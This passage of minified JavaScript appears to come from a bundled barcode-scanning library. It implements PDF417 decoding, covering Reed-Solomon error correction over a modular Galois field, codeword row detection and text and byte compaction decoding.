t=e;e=r,r=t}let n=new Int32Array(r.length),i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=this.field.add(e[t-i],r[t]);return new Pe(this.field,n)}subtract(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");return t.isZero()?this:this.add(t.negative())}multiply(t){return t instanceof Pe?this.multiplyOther(t):this.multiplyScalar(t)}multiplyOther(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero()||t.isZero())return new Pe(this.field,new Int32Array([0]));let e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1);for(let t=0;t<r;t++){let r=e[t];for(let e=0;e<i;e++)o[t+e]=this.field.add(o[t+e],this.field.multiply(r,n[e]))}return new Pe(this.field,o)}negative(){let t=this.coefficients.length,e=new Int32Array(t);for(let r=0;r<t;r++)e[r]=this.field.subtract(0,this.coefficients[r]);return new Pe(this.field,e)}multiplyScalar(t){if(0===t)return new Pe(this.field,new Int32Array([0]));if(1===t)return this;let e=this.coefficients.length,r=new Int32Array(e);for(let n=0;n<e;n++)r[n]=this.field.multiply(this.coefficients[n],t);return new Pe(this.field,r)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return new Pe(this.field,new Int32Array([0]));let r=this.coefficients.length,n=new Int32Array(r+t);for(let t=0;t<r;t++)n[t]=this.field.multiply(this.coefficients[t],e);return new Pe(this.field,n)}toString(){let t=new D;for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);0!==r&&(r<0?(t.append(" - "),r=-r):t.length()>0&&t.append(" + "),0!==e&&1===r||t.append(r),0!==e&&(1===e?t.append("x"):(t.append("x^"),t.append(e))))}return t.toString()}}class ke extends class{add(t,e){return(t+e)%this.modulus}subtract(t,e){return(this.modulus+t-e)%this.modulus}exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}inverse(t){if(0===t)throw new z;return this.expTable[this.modulus-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.modulus-1)]}getSize(){return this.modulus}equals(t){return t===this}}{constructor(t,e){super(),this.modulus=t,this.expTable=new Int32Array(t),this.logTable=new Int32Array(t);let r=1;for(let n=0;n<t;n++)this.expTable[n]=r,r=r*e%t;for(let e=0;e<t-1;e++)this.logTable[this.expTable[e]]=e;this.zero=new Pe(this,new Int32Array([0])),this.one=new Pe(this,new Int32Array([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;let r=new Int32Array(t+1);return r[0]=e,new Pe(this,r)}}ke.PDF417_GF=new ke(Oe.NUMBER_OF_CODEWORDS,3);class Le{constructor(){this.field=ke.PDF417_GF}decode(t,e,r){let n=new Pe(this.field,t),i=new Int32Array(e),o=!1;for(let t=e;t>0;t--){let r=n.evaluateAt(this.field.exp(t));i[e-t]=r,0!==r&&(o=!0)}if(!o)return 0;let s=this.field.getOne();if(null!=r)for(const e of r){let r=this.field.exp(t.length-1-e),n=new Pe(this.field,new Int32Array([this.field.subtract(0,r),1]));s=s.multiply(n)}let a=new Pe(this.field,i),A=this.runEuclideanAlgorithm(this.field.buildMonomial(e,1),a,e),c=A[0],h=A[1],g=this.findErrorLocations(c),d=this.findErrorMagnitudes(h,c,g);for(let e=0;e<g.length;e++){let r=t.length-1-this.field.log(g[e]);if(r<0)throw l.getChecksumInstance();t[r]=this.field.subtract(t[r],d[e])}return g.length}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){let r=t;t=e,e=r}let n=t,i=e,o=this.field.getZero(),s=this.field.getOne();for(;i.getDegree()>=Math.round(r/2);){let t=n,e=o;if(n=i,o=s,n.isZero())throw l.getChecksumInstance();i=t;let r=this.field.getZero(),a=n.getCoefficient(n.getDegree()),A=this.field.inverse(a);for(;i.getDegree()>=n.getDegree()&&!i.isZero();){let t=i.getDegree()-n.getDegree(),e=this.field.multiply(i.getCoefficient(i.getDegree()),A);r=r.add(this.field.buildMonomial(t,e)),i=i.subtract(n.multiplyByMonomial(t,e))}s=r.multiply(o).subtract(e).negative()}let a=s.getCoefficient(0);if(0===a)throw l.getChecksumInstance();let A=this.field.inverse(a);return[s.multiply(A),i.multiply(A)]}findErrorLocations(t){let e=t.getDegree(),r=new Int32Array(e),n=0;for(let i=1;i<this.field.getSize()&&n<e;i++)0===t.evaluateAt(i)&&(r[n]=this.field.inverse(i),n++);if(n!==e)throw l.getChecksumInstance();return r}findErrorMagnitudes(t,e,r){let n=e.getDegree(),i=new Int32Array(n);for(let t=1;t<=n;t++)i[n-t]=this.field.multiply(t,e.getCoefficient(t));let o=new Pe(this.field,i),s=r.length,a=new Int32Array(s);for(let e=0;e<s;e++){let n=this.field.inverse(r[e]),i=this.field.subtract(0,t.evaluateAt(n)),s=this.field.inverse(o.evaluateAt(n));a[e]=this.field.multiply(i,s)}return a}}class Ge{constructor(t,e,r,n,i){t instanceof Ge?this.constructor_2(t):this.constructor_1(t,e,r,n,i)}constructor_1(t,e,r,n,i){const o=null==e||null==r,s=null==n||null==i;if(o&&s)throw new M;o?(e=new nt(0,n.getY()),r=new nt(0,i.getY())):s&&(n=new nt(t.getWidth()-1,e.getY()),i=new nt(t.getWidth()-1,r.getY())),this.image=t,this.topLeft=e,this.bottomLeft=r,this.topRight=n,this.bottomRight=i,this.minX=Math.trunc(Math.min(e.getX(),r.getX())),this.maxX=Math.trunc(Math.max(n.getX(),i.getX())),this.minY=Math.trunc(Math.min(e.getY(),n.getY())),this.maxY=Math.trunc(Math.max(r.getY(),i.getY()))}constructor_2(t){this.image=t.image,this.topLeft=t.getTopLeft(),this.bottomLeft=t.getBottomLeft(),this.topRight=t.getTopRight(),this.bottomRight=t.getBottomRight(),this.minX=t.getMinX(),this.maxX=t.getMaxX(),this.minY=t.getMinY(),this.maxY=t.getMaxY()}static merge(t,e){return null==t?e:null==e?t:new Ge(t.image,t.topLeft,t.bottomLeft,e.topRight,e.bottomRight)}addMissingRows(t,e,r){let n=this.topLeft,i=this.bottomLeft,o=this.topRight,s=this.bottomRight;if(t>0){let e=r?this.topLeft:this.topRight,i=Math.trunc(e.getY()-t);i<0&&(i=0);let s=new nt(e.getX(),i);r?n=s:o=s}if(e>0){let t=r?this.bottomLeft:this.bottomRight,n=Math.trunc(t.getY()+e);n>=this.image.getHeight()&&(n=this.image.getHeight()-1);let o=new nt(t.getX(),n);r?i=o:s=o}return new Ge(this.image,n,i,o,s)}getMinX(){return this.minX}getMaxX(){return this.maxX}getMinY(){return this.minY}getMaxY(){return this.maxY}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}getBottomLeft(){return this.bottomLeft}getBottomRight(){return this.bottomRight}}class Qe{constructor(t,e,r,n){this.columnCount=t,this.errorCorrectionLevel=n,this.rowCountUpperPart=e,this.rowCountLowerPart=r,this.rowCount=e+r}getColumnCount(){return this.columnCount}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getRowCount(){return this.rowCount}getRowCountUpperPart(){return this.rowCountUpperPart}getRowCountLowerPart(){return this.rowCountLowerPart}}class Ze{constructor(){this.buffer=""}static form(t,e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}format(t,...e){this.buffer+=Ze.form(t,e)}toString(){return this.buffer}}class Ye{constructor(t){this.boundingBox=new Ge(t),this.codewords=new Array(t.getMaxY()-t.getMinY()+1)}getCodewordNearby(t){let e=this.getCodeword(t);if(null!=e)return e;for(let r=1;r<Ye.MAX_NEARBY_DISTANCE;r++){let n=this.imageRowToCodewordIndex(t)-r;if(n>=0&&(e=this.codewords[n],null!=e))return e;if(n=this.imageRowToCodewordIndex(t)+r,n<this.codewords.length&&(e=this.codewords[n],null!=e))return e}return null}imageRowToCodewordIndex(t){return t-this.boundingBox.getMinY()}setCodeword(t,e){this.codewords[this.imageRowToCodewordIndex(t)]=e}getCodeword(t){return this.codewords[this.imageRowToCodewordIndex(t)]}getBoundingBox(){return this.boundingBox}getCodewords(){return this.codewords}toString(){const t=new Ze;let e=0;for(const r of this.codewords)null!=r?t.format("%3d: %3d|%3d%n",e++,r.getRowNumber(),r.getValue()):t.format("%3d:    |   %n",e++);return t.toString()}}Ye.MAX_NEARBY_DISTANCE=5;class Ue{constructor(){this.values=new Map}setValue(t){t=Math.trunc(t);let e=this.values.get(t);null==e&&(e=0),e++,this.values.set(t,e)}getValue(){let t=-1,e=new Array;for(const[r,n]of this.values.entries()){const i={getKey:()=>r,getValue:()=>n};i.getValue()>t?(t=i.getValue(),e=[],e.push(i.getKey())):i.getValue()===t&&e.push(i.getKey())}return Oe.toIntArray(e)}getConfidence(t){return this.values.get(t)}}class ve extends Ye{constructor(t,e){super(t),this._isLeft=e}setRowNumbers(){for(let t of this.getCodewords())null!=t&&t.setRowNumberAsRowIndicatorColumn()}adjustCompleteIndicatorColumnRowNumbers(t){let e=this.getCodewords();this.setRowNumbers(),this.removeIncorrectCodewords(e,t);let r=this.getBoundingBox(),n=this._isLeft?r.getTopLeft():r.getTopRight(),i=this._isLeft?r.getBottomLeft():r.getBottomRight(),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.imageRowToCodewordIndex(Math.trunc(i.getY())),a=-1,A=1,l=0;for(let r=o;r<s;r++){if(null==e[r])continue;let n=e[r],i=n.getRowNumber()-a;if(0===i)l++;else if(1===i)A=Math.max(A,l),l=1,a=n.getRowNumber();else if(i<0||n.getRowNumber()>=t.getRowCount()||i>r)e[r]=null;else{let t;t=A>2?(A-2)*i:i;let o=t>=r;for(let n=1;n<=t&&!o;n++)o=null!=e[r-n];o?e[r]=null:(a=n.getRowNumber(),l=1)}}}getRowHeights(){let t=this.getBarcodeMetadata();if(null==t)return null;this.adjustIncompleteIndicatorColumnRowNumbers(t);let e=new Int32Array(t.getRowCount());for(let t of this.getCodewords())if(null!=t){let r=t.getRowNumber();if(r>=e.length)continue;e[r]++}return e}adjustIncompleteIndicatorColumnRowNumbers(t){let e=this.getBoundingBox(),r=this._isLeft?e.getTopLeft():e.getTopRight(),n=this._isLeft?e.getBottomLeft():e.getBottomRight(),i=this.imageRowToCodewordIndex(Math.trunc(r.getY())),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.getCodewords(),a=-1;for(let e=i;e<o;e++){if(null==s[e])continue;let r=s[e];r.setRowNumberAsRowIndicatorColumn();let n=r.getRowNumber()-a;0===n||(1===n?a=r.getRowNumber():r.getRowNumber()>=t.getRowCount()?s[e]=null:a=r.getRowNumber())}}getBarcodeMetadata(){let t=this.getCodewords(),e=new Ue,r=new Ue,n=new Ue,i=new Ue;for(let o of t){if(null==o)continue;o.setRowNumberAsRowIndicatorColumn();let t=o.getValue()%30,s=o.getRowNumber();switch(this._isLeft||(s+=2),s%3){case 0:r.setValue(3*t+1);break;case 1:i.setValue(t/3),n.setValue(t%3);break;case 2:e.setValue(t+1)}}if(0===e.getValue().length||0===r.getValue().length||0===n.getValue().length||0===i.getValue().length||e.getValue()[0]<1||r.getValue()[0]+n.getValue()[0]<Oe.MIN_ROWS_IN_BARCODE||r.getValue()[0]+n.getValue()[0]>Oe.MAX_ROWS_IN_BARCODE)return null;let o=new Qe(e.getValue()[0],r.getValue()[0],n.getValue()[0],i.getValue()[0]);return this.removeIncorrectCodewords(t,o),o}removeIncorrectCodewords(t,e){for(let r=0;r<t.length;r++){let n=t[r];if(null==t[r])continue;let i=n.getValue()%30,o=n.getRowNumber();if(o>e.getRowCount())t[r]=null;else switch(this._isLeft||(o+=2),o%3){case 0:3*i+1!==e.getRowCountUpperPart()&&(t[r]=null);break;case 1:Math.trunc(i/3)===e.getErrorCorrectionLevel()&&i%3===e.getRowCountLowerPart()||(t[r]=null);break;case 2:i+1!==e.getColumnCount()&&(t[r]=null)}}}isLeft(){return this._isLeft}toString(){return"IsLeft: "+this._isLeft+"\n"+super.toString()}}class xe{constructor(t,e){this.ADJUST_ROW_NUMBER_SKIP=2,this.barcodeMetadata=t,this.barcodeColumnCount=t.getColumnCount(),this.boundingBox=e,this.detectionResultColumns=new Array(this.barcodeColumnCount+2)}getDetectionResultColumns(){this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[0]),this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[this.barcodeColumnCount+1]);let t,e=Oe.MAX_CODEWORDS_IN_BARCODE;do{t=e,e=this.adjustRowNumbersAndGetCount()}while(e>0&&e<t);return this.detectionResultColumns}adjustIndicatorColumnRowNumbers(t){null!=t&&t.adjustCompleteIndicatorColumnRowNumbers(this.barcodeMetadata)}adjustRowNumbersAndGetCount(){let t=this.adjustRowNumbersByRow();if(0===t)return 0;for(let t=1;t<this.barcodeColumnCount+1;t++){let e=this.detectionResultColumns[t].getCodewords();for(let r=0;r<e.length;r++)null!=e[r]&&(e[r].hasValidRowNumber()||this.adjustRowNumbers(t,r,e))}return t}adjustRowNumbersByRow(){return this.adjustRowNumbersFromBothRI(),this.adjustRowNumbersFromLRI()+this.adjustRowNumbersFromRRI()}adjustRowNumbersFromBothRI(){if(null==this.detectionResultColumns[0]||null==this.detectionResultColumns[this.barcodeColumnCount+1])return;let t=this.detectionResultColumns[0].getCodewords(),e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<t.length;r++)if(null!=t[r]&&null!=e[r]&&t[r].getRowNumber()===e[r].getRowNumber())for(let e=1;e<=this.barcodeColumnCount;e++){let n=this.detectionResultColumns[e].getCodewords()[r];null!=n&&(n.setRowNumber(t[r].getRowNumber()),n.hasValidRowNumber()||(this.detectionResultColumns[e].getCodewords()[r]=null))}}adjustRowNumbersFromRRI(){if(null==this.detectionResultColumns[this.barcodeColumnCount+1])return 0;let t=0,e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=this.barcodeColumnCount+1;e>0&&i<this.ADJUST_ROW_NUMBER_SKIP;e--){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}adjustRowNumbersFromLRI(){if(null==this.detectionResultColumns[0])return 0;let t=0,e=this.detectionResultColumns[0].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=1;e<this.barcodeColumnCount+1&&i<this.ADJUST_ROW_NUMBER_SKIP;e++){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}static adjustRowNumberIfValid(t,e,r){return null==r||r.hasValidRowNumber()||(r.isValidRowNumber(t)?(r.setRowNumber(t),e=0):++e),e}adjustRowNumbers(t,e,r){let n=r[e],i=this.detectionResultColumns[t-1].getCodewords(),o=i;null!=this.detectionResultColumns[t+1]&&(o=this.detectionResultColumns[t+1].getCodewords());let s=new Array(14);s[2]=i[e],s[3]=o[e],e>0&&(s[0]=r[e-1],s[4]=i[e-1],s[5]=o[e-1]),e>1&&(s[8]=r[e-2],s[10]=i[e-2],s[11]=o[e-2]),e<r.length-1&&(s[1]=r[e+1],s[6]=i[e+1],s[7]=o[e+1]),e<r.length-2&&(s[9]=r[e+2],s[12]=i[e+2],s[13]=o[e+2]);for(let t of s)if(xe.adjustRowNumber(n,t))return}static adjustRowNumber(t,e){return!(null==e||!e.hasValidRowNumber()||e.getBucket()!==t.getBucket()||(t.setRowNumber(e.getRowNumber()),0))}getBarcodeColumnCount(){return this.barcodeColumnCount}getBarcodeRowCount(){return this.barcodeMetadata.getRowCount()}getBarcodeECLevel(){return this.barcodeMetadata.getErrorCorrectionLevel()}setBoundingBox(t){this.boundingBox=t}getBoundingBox(){return this.boundingBox}setDetectionResultColumn(t,e){this.detectionResultColumns[t]=e}getDetectionResultColumn(t){return this.detectionResultColumns[t]}toString(){let t=this.detectionResultColumns[0];null==t&&(t=this.detectionResultColumns[this.barcodeColumnCount+1]);let e=new Ze;for(let r=0;r<t.getCodewords().length;r++){e.format("CW %3d:",r);for(let t=0;t<this.barcodeColumnCount+2;t++){if(null==this.detectionResultColumns[t]){e.format("    |   ");continue}let n=this.detectionResultColumns[t].getCodewords()[r];null!=n?e.format(" %3d|%3d",n.getRowNumber(),n.getValue()):e.format("    |   ")}e.format("%n")}return e.toString()}}class We{constructor(t,e,r,n){this.rowNumber=We.BARCODE_ROW_UNKNOWN,this.startX=Math.trunc(t),this.endX=Math.trunc(e),this.bucket=Math.trunc(r),this.value=Math.trunc(n)}hasValidRowNumber(){return this.isValidRowNumber(this.rowNumber)}isValidRowNumber(t){return t!==We.BARCODE_ROW_UNKNOWN&&this.bucket===t%3*3}setRowNumberAsRowIndicatorColumn(){this.rowNumber=Math.trunc(3*Math.trunc(this.value/30)+Math.trunc(this.bucket/3))}getWidth(){return this.endX-this.startX}getStartX(){return this.startX}getEndX(){return this.endX}getBucket(){return this.bucket}getValue(){return this.value}getRowNumber(){return this.rowNumber}setRowNumber(t){this.rowNumber=t}toString(){return this.rowNumber+"|"+this.value}}We.BARCODE_ROW_UNKNOWN=-1;class He{static initialize(){for(let t=0;t<Oe.SYMBOL_TABLE.length;t++){let e=Oe.SYMBOL_TABLE[t],r=1&e;for(let n=0;n<Oe.BARS_IN_MODULE;n++){let i=0;for(;(1&e)===r;)i+=1,e>>=1;r=1&e,He.RATIOS_TABLE[t]||(He.RATIOS_TABLE[t]=new Array(Oe.BARS_IN_MODULE)),He.RATIOS_TABLE[t][Oe.BARS_IN_MODULE-n-1]=Math.fround(i/Oe.MODULES_IN_CODEWORD)}}this.bSymbolTableReady=!0}static getDecodedValue(t){let e=He.getDecodedCodewordValue(He.sampleBitCounts(t));return-1!==e?e:He.getClosestDecodedValue(t)}static sampleBitCounts(t){let e=et.sum(t),r=new Int32Array(Oe.BARS_IN_MODULE),n=0,i=0;for(let o=0;o<Oe.MODULES_IN_CODEWORD;o++){let s=e/(2*Oe.MODULES_IN_CODEWORD)+o*e/Oe.MODULES_IN_CODEWORD;i+t[n]<=s&&(i+=t[n],n++),r[n]++}return r}static getDecodedCodewordValue(t){let e=He.getBitValue(t);return-1===Oe.getCodeword(e)?-1:e}static getBitValue(t){let e=0;for(let r=0;r<t.length;r++)for(let n=0;n<t[r];n++)e=e<<1|(r%2==0?1:0);return Math.trunc(e)}static getClosestDecodedValue(t){let e=et.sum(t),r=new Array(Oe.BARS_IN_MODULE);if(e>1)for(let n=0;n<r.length;n++)r[n]=Math.fround(t[n]/e);let n=rt.MAX_VALUE,i=-1;this.bSymbolTableReady||He.initialize();for(let t=0;t<He.RATIOS_TABLE.length;t++){let e=0,o=He.RATIOS_TABLE[t];for(let t=0;t<Oe.BARS_IN_MODULE;t++){let i=Math.fround(o[t]-r[t]);if(e+=Math.fround(i*i),e>=n)break}e<n&&(n=e,i=Oe.SYMBOL_TABLE[t])}return i}}He.bSymbolTableReady=!1,He.RATIOS_TABLE=new Array(Oe.SYMBOL_TABLE.length).map((t=>new Array(Oe.BARS_IN_MODULE)));class Ve{constructor(){this.segmentCount=-1,this.fileSize=-1,this.timestamp=-1,this.checksum=-1}getSegmentIndex(){return this.segmentIndex}setSegmentIndex(t){this.segmentIndex=t}getFileId(){return this.fileId}setFileId(t){this.fileId=t}getOptionalData(){return this.optionalData}setOptionalData(t){this.optionalData=t}isLastSegment(){return this.lastSegment}setLastSegment(t){this.lastSegment=t}getSegmentCount(){return this.segmentCount}setSegmentCount(t){this.segmentCount=t}getSender(){return this.sender||null}setSender(t){this.sender=t}getAddressee(){return this.addressee||null}setAddressee(t){this.addressee=t}getFileName(){return this.fileName}setFileName(t){this.fileName=t}getFileSize(){return this.fileSize}setFileSize(t){this.fileSize=t}getChecksum(){return this.checksum}setChecksum(t){this.checksum=t}getTimestamp(){return this.timestamp}setTimestamp(t){this.timestamp=t}}class je{static parseLong(t,e){return parseInt(t,e)}}class Xe extends o{}Xe.kind="NullPointerException";class ze extends o{}class Je extends class{writeBytes(t){this.writeBytesOffset(t,0,t.length)}writeBytesOffset(t,e,r){if(null==t)throw new Xe;if(e<0||e>t.length||r<0||e+r>t.length||e+r<0)throw new g;if(0!==r)for(let n=0;n<r;n++)this.write(t[e+n])}flush(){}close(){}}{constructor(t=32){if(super(),this.count=0,t<0)throw new a("Negative initial size: "+t);this.buf=new Uint8Array(t)}ensureCapacity(t){t-this.buf.length>0&&this.grow(t)}grow(t){let e=this.buf.length<<1;if(e-t<0&&(e=t),e<0){if(t<0)throw new ze;e=C.MAX_VALUE}this.buf=u.copyOfUint8Array(this.buf,e)}write(t){this.ensureCapacity(this.count+1),this.buf[this.count]=t,this.count+=1}writeBytesOffset(t,e,r){if(e<0||e>t.length||r<0||e+r-t.length>0)throw new g;this.ensureCapacity(this.count+r),h.arraycopy(t,e,this.buf,this.count,r),this.count+=r}writeTo(t){t.writeBytesOffset(this.buf,0,this.count)}reset(){this.count=0}toByteArray(){return u.copyOfUint8Array(this.buf,this.count)}size(){return this.count}toString(t){return t?"string"==typeof t?this.toString_string(t):this.toString_number(t):this.toString_void()}toString_void(){return new String(this.buf).toString()}toString_string(t){return new String(this.buf).toString()}toString_number(t){return new String(this.buf).toString()}close(){}}function Ke(){if("undefined"!=typeof window)return window.BigInt||null;if(void 0!==r.g)return r.g.BigInt||null;if("undefined"!=typeof self)return self.BigInt||null;throw new Error("Can't search globals for BigInt!")}let qe;function $e(t){if(void 0===qe&&(qe=Ke()),null===qe)throw new Error("BigInt is not supported!");return qe(t)}!function(t){t[t.ALPHA=0]="ALPHA",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.PUNCT=3]="PUNCT",t[t.ALPHA_SHIFT=4]="ALPHA_SHIFT",t[t.PUNCT_SHIFT=5]="PUNCT_SHIFT"}(W||(W={}));class tr{static decode(t,e){let r=new D(""),n=m.ISO8859_1;r.enableDecoding(n);let i=1,o=t[i++],s=new Ve;for(;i<t[0];){switch(o){case tr.TEXT_COMPACTION_MODE_LATCH:i=tr.textCompaction(t,i,r);break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:i=tr.byteCompaction(o,t,n,i,r);break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:r.append(t[i++]);break;case tr.NUMERIC_COMPACTION_MODE_LATCH:i=tr.numericCompaction(t,i,r);break;case tr.ECI_CHARSET:m.getCharacterSetECIByValue(t[i++]);break;case tr.ECI_GENERAL_PURPOSE:i+=2;break;case tr.ECI_USER_DEFINED:i++;break;case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:i=tr.decodeMacroBlock(t,i,s);break;case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:throw new E;default:i--,i=tr.textCompaction(t,i,r)}if(!(i<t.length))throw E.getFormatInstance();o=t[i++]}if(0===r.length())throw E.getFormatInstance();let a=new V(null,r.toString(),null,e);return a.setOther(s),a}static decodeMacroBlock(t,e,r){if(e+tr.NUMBER_OF_SEQUENCE_CODEWORDS>t[0])throw E.getFormatInstance();let n=new Int32Array(tr.NUMBER_OF_SEQUENCE_CODEWORDS);for(let r=0;r<tr.NUMBER_OF_SEQUENCE_CODEWORDS;r++,e++)n[r]=t[e];r.setSegmentIndex(C.parseInt(tr.decodeBase900toBase10(n,tr.NUMBER_OF_SEQUENCE_CODEWORDS)));let i=new D;e=tr.textCompaction(t,e,i),r.setFileId(i.toString());let o=-1;for(t[e]===tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD&&(o=e+1);e<t[0];)switch(t[e]){case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:switch(t[++e]){case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME:let n=new D;e=tr.textCompaction(t,e+1,n),r.setFileName(n.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER:let i=new D;e=tr.textCompaction(t,e+1,i),r.setSender(i.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE:let o=new D;e=tr.textCompaction(t,e+1,o),r.setAddressee(o.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT:let s=new D;e=tr.numericCompaction(t,e+1,s),r.setSegmentCount(C.parseInt(s.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP:let a=new D;e=tr.numericCompaction(t,e+1,a),r.setTimestamp(je.parseLong(a.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM:let A=new D;e=tr.numericCompaction(t,e+1,A),r.setChecksum(C.parseInt(A.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE:let l=new D;e=tr.numericCompaction(t,e+1,l),r.setFileSize(je.parseLong(l.toString()));break;default:throw E.getFormatInstance()}break;case tr.MACRO_PDF417_TERMINATOR:e++,r.setLastSegment(!0);break;default:throw E.getFormatInstance()}if(-1!==o){let n=e-o;r.isLastSegment()&&n--,r.setOptionalData(u.copyOfRange(t,o,o+n))}return e}static textCompaction(t,e,r){let n=new Int32Array(2*(t[0]-e)),i=new Int32Array(2*(t[0]-e)),o=0,s=!1;for(;e<t[0]&&!s;){let r=t[e++];if(r<tr.TEXT_COMPACTION_MODE_LATCH)n[o]=r/30,n[o+1]=r%30,o+=2;else switch(r){case tr.TEXT_COMPACTION_MODE_LATCH:n[o++]=tr.TEXT_COMPACTION_MODE_LATCH;break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,s=!0;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n[o]=tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE,r=t[e++],i[o]=r,o++}}return tr.decodeTextCompaction(n,i,o,r),e}static decodeTextCompaction(t,e,r,n){let i=W.ALPHA,o=W.ALPHA,s=0;for(;s<r;){let r=t[s],a="";switch(i){case W.ALPHA:if(r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.LOWER:if(r<26)a=String.fromCharCode(97+r);else switch(r){case 26:a=" ";break;case tr.AS:o=i,i=W.ALPHA_SHIFT;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.MIXED:if(r<tr.PL)a=tr.MIXED_CHARS[r];else switch(r){case tr.PL:i=W.PUNCT;break;case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.AL:i=W.ALPHA;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT:if(r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.ALPHA_SHIFT:if(i=o,r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT_SHIFT:if(i=o,r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}}""!==a&&n.append(a),s++}}static byteCompaction(t,e,r,n,i){let o=new Je,s=0,a=0,A=!1;switch(t){case tr.BYTE_COMPACTION_MODE_LATCH:let t=new Int32Array(6),r=e[n++];for(;n<e[0]&&!A;)switch(t[s++]=r,a=900*a+r,r=e[n++],r){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case 